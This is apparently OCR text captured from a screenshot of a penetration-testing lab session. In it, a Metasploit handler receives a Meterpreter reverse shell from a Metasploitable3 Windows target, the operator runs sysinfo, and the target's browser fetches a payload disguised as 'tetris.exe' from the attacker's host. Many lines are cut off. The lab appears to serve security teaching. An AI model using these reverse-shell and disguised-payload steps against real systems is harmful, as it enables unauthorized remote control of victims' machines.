 kali:1 - VNC Viewer
AnyMeeting
ATTEND
LIST
Send to:
Type he
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/revers
Name Current Setting Required Descript
EXITFUNC process yes Exit te
LHOST 192.168.0.78 yes The lis
LPORT 8080 yes The lis
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.78
[*] Sending stage (206403 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.78:
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (6.1 Build 760
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
meterpreter >
TightVNC: metasploitable3
Internet Explorer Enhanced Security Configuration is not enabled - Windows Internet Explorer
http://192.168.0.78/tetris.exe
Bing
Favorites Suggested Sites Web Slice Gallery
Internet Explorer Enhanced Security Configuration is ...
Page Safety Tools
Caution: Internet Explorer Enhanced Security Configuration is
not enabled
Internet Explorer Enhanced Security Configuration is an option that is provided in
Windows Server 2003 operating systems and above. You can use it to quickly enhance
Internet Explorer security settings for all users.
When you enable Internet Explorer Enhanced Security Configuration, it sets Internet
Explorer security settings to limit how users browse Internet and intranet Web sites. This
reduces the exposure of your server to Web sites that might pose a security risk. For
more information, including the complete list of changes that are implemented by
Internet Explorer Enhanced Security Configuration, see Internet Explorer Enhanced
Security Configuration overview.
To enable IE ESC for all users
1. Close all instances of Internet Explorer.
2. Click Start, point to Administrative Tools, and then click Server Manager.
3. If a User Account Control dialog box appears, click Continue.
4. Under Security Summary, click Configure IE ESC.
5. Under Administrators, click On (Recommended).
6. Under Users, click On (Recommended).
7. Click OK.
8. To disable IE ESC, click Off for both Administrators and Users, and then
click OK.
Internet | Protected Mode: Off
100%
ENG 5:30 PM